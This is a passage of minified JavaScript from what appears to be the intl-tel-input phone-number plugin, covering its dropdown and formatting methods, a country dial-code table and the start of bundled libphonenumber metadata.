e;this.options.formatOnDisplay&&o.intlTelInputUtils&&this.selectedCountryData&&(e=this.options.separateDialCode||!this.options.nationalMode&&"+"==t.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL,t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,e)),t=this._beforeSetNumber(t),this.telInput.val(t)},_updateFlagFromNumber:function(t){t&&this.options.nationalMode&&"1"==this.selectedCountryData.dialCode&&"+"!=t.charAt(0)&&(t="+"+(t="1"!=t.charAt(0)?"1"+t:t));var e=this._getDialCode(t),n=null,i=this._getNumeric(t);if(e){var r=this.countryCodes[this._getNumeric(e)],o=-1<s.inArray(this.selectedCountryData.iso2,r),e="+1"==e&&4<=i.length;if(!("1"==this.selectedCountryData.dialCode&&this._isRegionlessNanp(i)||o&&!e))for(var a=0;a<r.length;a++)if(r[a]){n=r[a];break}}else"+"==t.charAt(0)&&i.length?n="":t&&"+"!=t||(n=this.defaultCountry);return null!==n&&this._setFlag(n)},_isRegionlessNanp:function(t){t=this._getNumeric(t);if("1"!=t.charAt(0))return!1;t=t.substr(1,3);return-1<s.inArray(t,m)},_highlightListItem:function(t){this.countryListItems.removeClass("highlight"),t.addClass("highlight")},_getCountryData:function(t,e,n){for(var i=e?v:this.countries,r=0;r<i.length;r++)if(i[r].iso2==t)return i[r];if(n)return null;throw new Error("No country data for '"+t+"'")},_setFlag:function(t){var e=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=t?this._getCountryData(t,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.attr("class","iti-flag "+t);var n,i=t?this.selectedCountryData.name+": +"+this.selectedCountryData.dialCode:"Unknown";return this.selectedFlagInner.parent().attr("title",i),this.options.separateDialCode&&(n=this.selectedCountryData.dialCode?"+"+this.selectedCountryData.dialCode:"",i=this.telInput.parent(),e.dialCode&&i.removeClass("iti-sdc-"+(e.dialCode.length+1)),n&&i.addClass("iti-sdc-"+n.length),this.selectedDialCode.text(n)),this._updatePlaceholder(),this.countryListItems.removeClass("active"),t&&this.countryListItems.find(".iti-flag."+t).first().closest(".country").addClass("active"),e.iso2!==t},_updatePlaceholder:function(){var t="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&(!0===this.options.autoPlaceholder||"polite"===this.options.autoPlaceholder);o.intlTelInputUtils&&t&&(t=intlTelInputUtils.numberType[this.options.placeholderNumberType],t=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"",t=this._beforeSetNumber(t),"function"==typeof this.options.customPlaceholder&&(t=this.options.customPlaceholder(t,this.selectedCountryData)),this.telInput.attr("placeholder",t))},_selectListItem:function(t){var e=this._setFlag(t.attr("data-country-code"));this._closeDropdown(),this._updateDialCode(t.attr("data-dial-code"),!0),this.telInput.focus(),this.isGoodBrowser&&(t=this.telInput.val().length,this.telInput[0].setSelectionRange(t,t)),e&&this._triggerCountryChange()},_closeDropdown:function(){this.countryList.addClass("hide"),this.selectedFlagInner.children(".iti-arrow").removeClass("up"),s(t).off(this.ns),s("html").off(this.ns),this.countryList.off(this.ns),this.options.dropdownContainer&&(this.isMobile||s(o).off("scroll"+this.ns),this.dropdown.detach()),this.telInput.trigger("close:countrydropdown")},_scrollTo:function(t,e){var n=this.countryList,i=n.height(),r=n.offset().top,o=r+i,a=t.outerHeight(),s=t.offset().top,d=s+a,l=s-r+n.scrollTop(),t=i/2-a/2;s<r?(e&&(l-=t),n.scrollTop(l)):o<d&&(e&&(l+=t),n.scrollTop(l-(i-a)))},_updateDialCode:function(t,e){var n=this.telInput.val();if(t="+"+t,"+"==n.charAt(0))var i=this._getDialCode(n),i=i?n.replace(i,t):t;else{if(this.options.nationalMode||this.options.separateDialCode)return;if(n)i=t+n;else{if(!e&&this.options.autoHideDialCode)return;i=t}}this.telInput.val(i)},_getDialCode:function(t){var e="";if("+"==t.charAt(0))for(var n="",i=0;i<t.length;i++){var r=t.charAt(i);if(s.isNumeric(r)&&(n+=r,this.countryCodes[n]&&(e=t.substr(0,i+1)),4==n.length))break}return e},_getFullNumber:function(){var t=s.trim(this.telInput.val()),e=this.selectedCountryData.dialCode,n=this._getNumeric(t),n="1"==n.charAt(0)?n:"1"+n,e=this.options.separateDialCode?"+"+e:"+"!=t.charAt(0)&&"1"!=t.charAt(0)&&e&&"1"==e.charAt(0)&&4==e.length&&e!=n.substr(0,4)?e.substr(1):"";return e+t},_beforeSetNumber:function(t){var e;return!this.options.separateDialCode||(e=this._getDialCode(t))&&(e=" "===t[(e=null!==this.selectedCountryData.areaCodes?"+"+this.selectedCountryData.dialCode:e).length]||"-"===t[e.length]?e.length+1:e.length,t=t.substr(e)),this._cap(t)},_triggerCountryChange:function(){this.telInput.trigger("countrychange",this.selectedCountryData)},handleAutoCountry:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=s.fn[d].autoCountry,this.telInput.val()||this.setCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},handleUtils:function(){o.intlTelInputUtils&&(this.telInput.val()&&this._updateValFromNumber(this.telInput.val()),this._updatePlaceholder()),this.utilsScriptDeferred.resolve()},destroy:function(){var t;this.allowDropdown&&(this._closeDropdown(),this.selectedFlagInner.parent().off(this.ns),this.telInput.closest("label").off(this.ns)),!this.options.autoHideDialCode||(t=this.telInput.prop("form"))&&s(t).off(this.ns),this.telInput.off(this.ns),this.telInput.parent().before(this.telInput).remove()},getExtension:function(){return o.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""},getNumber:function(t){return o.intlTelInputUtils?intlTelInputUtils.formatNumber(this._getFullNumber(),this.selectedCountryData.iso2,t):""},getNumberType:function(){return o.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99},getSelectedCountryData:function(){return this.selectedCountryData},getValidationError:function(){return o.intlTelInputUtils?intlTelInputUtils.getValidationError(this._getFullNumber(),this.selectedCountryData.iso2):-99},isValidNumber:function(){var t=s.trim(this._getFullNumber()),e=this.options.nationalMode?this.selectedCountryData.iso2:"";return o.intlTelInputUtils?intlTelInputUtils.isValidNumber(t,e):null},setCountry:function(t){t=t.toLowerCase(),this.selectedFlagInner.hasClass(t)||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())},setNumber:function(t){var e=this._updateFlagFromNumber(t);this._updateValFromNumber(t),e&&this._triggerCountryChange()}},s.fn[d]=function(n){var e,i=arguments;if(n===a||"object"==typeof n){var r=[];return this.each(function(){var t,e;s.data(this,"plugin_"+d)||(e=(t=new $(this,n))._init(),r.push(e[0]),r.push(e[1]),s.data(this,"plugin_"+d,t))}),s.when.apply(null,r)}if("string"==typeof n&&"_"!==n[0])return this.each(function(){var t=s.data(this,"plugin_"+d);t instanceof $&&"function"==typeof t[n]&&(e=t[n].apply(t,Array.prototype.slice.call(i,1))),"destroy"===n&&s.data(this,"plugin_"+d,null)}),e!==a?e:this},s.fn[d].getCountryData=function(){return v},s.fn[d].loadUtils=function(t,e){s.fn[d].loadedUtilsScript?e&&e.resolve():(s.fn[d].loadedUtilsScript=!0,s.ajax({type:"GET",url:t,complete:function(){s(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},s.fn[d].defaults=i,s.fn[d].version="12.0.2";for(var v=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],y=0;y<v.length;y++){var b=v[y];v[y]={name:b[0],iso2:b[1],dialCode:b[2],priority:b[3]||0,areaCodes:b[4]||null}}}),function(){for(var t="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},e=("undefined"==typeof window||window!==this)&&"undefined"!=typeof global&&null!=global?global:this,n=["String","prototype","repeat"],i=0;i<n.length-1;i++){var r=n[i];r in e||(e[r]={}),e=e[r]}var o=n[n.length-1],a=e[o],s=a||function(t){var e;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");if(e=this+"",t<0||1342177279<t)throw new RangeError("Invalid count value");t|=0;for(var n="";t;)1&t&&(n+=e),(t>>>=1)&&(e+=e);return n};s!=a&&null!=s&&t(e,o,{configurable:!0,writable:!0,value:s});var d=this;function l(t){return"string"==typeof t}function u(t,e){var n,i=t.split("."),r=d;i[0]in r||!r.execScript||r.execScript("var "+i[0]);for(;i.length&&(n=i.shift());)i.length||void 0===e?r=r[n]||(r[n]={}):r[n]=e}function c(t,o){function e(){}e.prototype=o.prototype,t.aa=o.prototype,t.prototype=new e,(t.prototype.constructor=t).$=function(t,e,n){for(var i=Array(arguments.length-2),r=2;r<arguments.length;r++)i[r-2]=arguments[r];return o.prototype[e].apply(t,i)}}var h=Array.prototype.indexOf?function(t,e,n){return Array.prototype.indexOf.call(t,e,n)}:function(t,e,n){if(n=null==n?0:n<0?Math.max(0,t.length+n):n,l(t))return l(e)&&1==e.length?t.indexOf(e,n):-1;for(;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1};function p(t,e){t.sort(e||f)}function f(t,e){return e<t?1:t<e?-1:0}function g(t,e){switch(this.a=t,this.h=!!e.i,this.b=e.c,this.m=e.type,this.l=!1,this.b){case v:case y:case b:case C:case w:case $:case m:this.l=!0}this.g=e.defaultValue}var m=1,$=2,v=3,y=4,b=6,C=16,w=18;function x(t,e){this.b=t,this.a={};for(var n=0;n<e.length;n++){var i=e[n];this.a[i.a]=i}}function S(t){return p(t=function(t){var e,n=[],i=0;for(e in t)n[i++]=t[e];return n}(t.a),function(t,e){return t.a-e.a}),t}function T(){this.a={},this.g=this.f().a,this.b=this.h=null}function k(t,e){var n=t.a[e];if(null==n)return null;if(t.h){if(e in t.b)return t.b[e];var i=t.h,r=t.g[e];if(null!=n)if(r.h){for(var o=[],a=0;a<n.length;a++)o[a]=i.a(r,n[a]);n=o}else n=i.a(r,n);return t.b[e]=n}return n}function D(t,e,n){var i=k(t,e);return t.g[e].h?i[n||0]:i}function _(t,e){var n;if(null!=t.a[e])n=D(t,e,void 0);else t:{if(void 0===(n=t.g[e]).g){var i=n.m;if(i===Boolean)n.g=!1;else if(i===Number)n.g=0;else{if(i!==String){n=new i;break t}n.g=n.l?"0":""}}n=n.g}return n}function j(t,e){return k(t,e)||[]}function I(t,e){return t.g[e].h?null!=t.a[e]?t.a[e].length:0:null!=t.a[e]?1:0}function A(t,e,n){t.a[e]=n,t.b&&(t.b[e]=n)}function L(t,e){var n,i=[];for(n in e)0!=n&&i.push(new g(n,e[n]));return new x(t,i)}function N(){}T.prototype.has=function(t){return null!=this.a[t.a]},T.prototype.get=function(t,e){return D(this,t.a,e)},T.prototype.set=function(t,e){A(this,t.a,e)},T.prototype.clone=function(){var t=new this.constructor;return t!=this&&(t.a={},t.b&&(t.b={}),function t(e,n){for(var i=S(e.f()),r=0;r<i.length;r++){var o=(s=i[r]).a;if(null!=n.a[o]){e.b&&delete e.b[s.a];var a=11==s.b||10==s.b;if(s.h)for(var s=j(n,o),d=0;d<s.length;d++){var l=e,u=o,c=a?s[d].clone():s[d];l.a[u]||(l.a[u]=[]),l.a[u].push(c),l.b&&delete l.b[u]}else s=k(n,o),a?(a=k(e,o))?t(a,s):A(e,o,s.clone()):A(e,o,s)}}}(t,this)),t},N.prototype.b=function(t){throw new t.b,Error("Unimplemented")},N.prototype.a=function(t,e){if(11==t.b||10==t.b)return e instanceof T?e:this.b(t.m.prototype.f(),e);if(14==t.b){if(l(e)&&E.test(e)){var n=Number(e);if(0<n)return n}return e}if(!t.l)return e;if((n=t.m)===String){if("number"==typeof e)return String(e)}else if(n===Number&&l(e)&&("Infinity"===e||"-Infinity"===e||"NaN"===e||E.test(e)))return Number(e);return e};var E=/^-?[0-9]+$/;function M(){}function P(){}function O(t,e){null!=t&&this.a.apply(this,arguments)}function H(){T.call(this)}c(M,N),M.prototype.b=function(t,e){t=new t.b;return t.h=this,t.a=e,t.b={},t},c(P,M),P.prototype.a=function(t,e){return 8==t.b?!!e:N.prototype.a.apply(this,arguments)},O.prototype.b="",O.prototype.set=function(t){this.b=""+t},O.prototype.a=function(t,e,n){if(this.b+=String(t),null!=e)for(var i=1;i<arguments.length;i++)this.b+=arguments[i];return this},O.prototype.toString=function(){return this.b},c(H,T);var Q=null;function R(){T.call(this)}c(R,T);var F=null;function B(){T.call(this)}c(B,T);var W=null;function U(){T.call(this)}H.prototype.f=function(){var t=Q;return Q||(Q=t=L(H,{0:{name:"NumberFormat",j:"i18n.phonenumbers.NumberFormat"},1:{name:"pattern",required:!0,c:9,type:String},2:{name:"format",required:!0,c:9,type:String},3:{name:"leading_digits_pattern",i:!0,c:9,type:String},4:{name:"national_prefix_formatting_rule",c:9,type:String},6:{name:"national_prefix_optional_when_formatting",c:8,defaultValue:!1,type:Boolean},5:{name:"domestic_carrier_code_formatting_rule",c:9,type:String}})),t},H.f=H.prototype.f,R.prototype.f=function(){var t=F;return F||(F=t=L(R,{0:{name:"PhoneNumberDesc",j:"i18n.phonenumbers.PhoneNumberDesc"},2:{name:"national_number_pattern",c:9,type:String},9:{name:"possible_length",i:!0,c:5,type:Number},10:{name:"possible_length_local_only",i:!0,c:5,type:Number},6:{name:"example_number",c:9,type:String}})),t},R.f=R.prototype.f,B.prototype.f=function(){var t=W;return W||(W=t=L(B,{0:{name:"PhoneMetadata",j:"i18n.phonenumbers.PhoneMetadata"},1:{name:"general_desc",c:11,type:R},2:{name:"fixed_line",c:11,type:R},3:{name:"mobile",c:11,type:R},4:{name:"toll_free",c:11,type:R},5:{name:"premium_rate",c:11,type:R},6:{name:"shared_cost",c:11,type:R},7:{name:"personal_number",c:11,type:R},8:{name:"voip",c:11,type:R},21:{name:"pager",c:11,type:R},25:{name:"uan",c:11,type:R},27:{name:"emergency",c:11,type:R},28:{name:"voicemail",c:11,type:R},24:{name:"no_international_dialling",c:11,type:R},9:{name:"id",required:!0,c:9,type:String},10:{name:"country_code",c:5,type:Number},11:{name:"international_prefix",c:9,type:String},17:{name:"preferred_international_prefix",c:9,type:String},12:{name:"national_prefix",c:9,type:String},13:{name:"preferred_extn_prefix",c:9,type:String},15:{name:"national_prefix_for_parsing",c:9,type:String},16:{name:"national_prefix_transform_rule",c:9,type:String},18:{name:"same_mobile_and_fixed_line_pattern",c:8,defaultValue:!1,type:Boolean},19:{name:"number_format",i:!0,c:11,type:H},20:{name:"intl_number_format",i:!0,c:11,type:H},22:{name:"main_country_for_code",c:8,defaultValue:!1,type:Boolean},23:{name:"leading_digits",c:9,type:String},26:{name:"leading_zero_possible",c:8,defaultValue:!1,type:Boolean}})),t},B.f=B.prototype.f,c(U,T);var z=null,q={w:0,v:1,u:5,s:10,o:20};U.prototype.f=function(){var t=z;return z||(z=t=L(U,{0:{name:"PhoneNumber",j:"i18n.phonenumbers.PhoneNumber"},1:{name:"country_code",required:!0,c:5,type:Number},2:{name:"national_number",required:!0,c:4,type:Number},3:{name:"extension",c:9,type:String},4:{name:"italian_leading_zero",c:8,type:Boolean},8:{name:"number_of_leading_zeros",c:5,defaultValue:1,type:Number},5:{name:"raw_input",c:9,type:String},6:{name:"country_code_source",c:14,defaultValue:0,type:q},7:{name:"preferred_domestic_carrier_code",c:9,type:String}})),t},(U.ctor=U).f=U.prototype.f;var V={1:"US AG AI AS BB BM BS CA DM DO GD GU JM KN KY LC MP MS PR SX TC TT VC VG VI".split(" "),7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],800:["001"],808:["001"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],870:["001"],878:["001"],880:["BD"],881:["001"],882:["001"],883:["001"],886:["TW"],888:["001"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],979:["001"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},G={AC:[,[,,"[46]\\d{4}|[01589]\\d{5}",,,,,,,[5,6]],[,,"6[2-467]\\d{3}",,,,"62889",,,[5]],[,,"4\\d{4}",,,,"40123",,,[5]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"AC",247,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"[01589]\\d{5}",,,,"542011",,,[6]],,,[,,,,,,,,,[-1]]],AD:[,[,,"[16]\\d{5,8}|[37-9]\\d{5}",,,,,,,[6,8,9]],[,,"[78]\\d{5}",,,,"712345",,,[6]],[,,"(?:3\\d|6(?:[0-8]|90\\d{2}))\\d{4}",,,,"312345",,,[6,9]],[,,"180[02]\\d{4}",,,,"18001234",,,[8]],[,,"[19]\\d{5}",,,,"912345",,,[6]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"AD",376,"00",,,,,,,,[[,"(\\d{3})(\\d{3})","$1 $2",["[137-9]|6[0-8]"]],[,"(\\d{4})(\\d{4})","$1 $2",["180","180[02]"]],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["690"]]],,[,,,,,,,,,[-1]],,,[,,"1800\\d{4}",,,,"18000000",,,[8]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AE:[,[,,"[2-79]\\d{7,8}|800\\d{2,9}",,,,,,,[5,6,7,8,9,10,11,12]],[,,"[2-4679][2-8]\\d{6}",,,,"22345678",,,[8],[7]],[,,"5[024-68]\\d{7}",,,,"501234567",,,[9]],[,,"400\\d{6}|800\\d{2,9}",,,,"800123456"],[,,"900[02]\\d{5}",,,,"900234567",,,[9]],[,,"700[05]\\d{5}",,,,"700012345",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"AE",971,"00","0",,,"0",,,,[[,"([2-4679])(\\d{3})(\\d{4})","$1 $2 $3",["[2-4679][2-8]"],"0$1"],[,"(5\\d)(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],[,"([479]00)(\\d)(\\d{5})","$1 $2 $3",["[479]0"],"$1"],[,"([68]00)(\\d{2,9})","$1 